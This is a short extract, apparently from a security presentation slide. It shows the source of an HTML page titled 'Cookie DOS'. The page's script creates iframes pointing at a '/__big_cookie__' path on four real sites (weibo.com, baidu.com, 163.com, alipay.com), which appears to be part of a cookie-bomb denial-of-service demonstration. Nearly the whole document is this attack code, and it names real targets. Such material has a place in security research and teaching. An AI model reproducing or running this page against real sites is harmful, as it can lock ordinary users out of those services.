 Cookie DOS
view-source:www.host.com
zjc
view-source:www.host.com
1 <!doctype html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <title>Cookie DOS</title>
6 <style>
7 </style>
8 </head>
9 <body>
10 <script>
11 var sites = [
12 'weibo.com',
13 'baidu.com',
14 '163.com',
15 'alipay.com'
16 ];
17
18 for (var i = 0; i < sites.length; i++) {
19 var frm = document.createElement('iframe');
20 frm.src = 'http://' + sites[i] + '/__big_cookie__';
21 //frm.style.display = 'none';
22 document.body.appendChild(frm);
23 }
24 </script>
25 </body>
26 </html>
27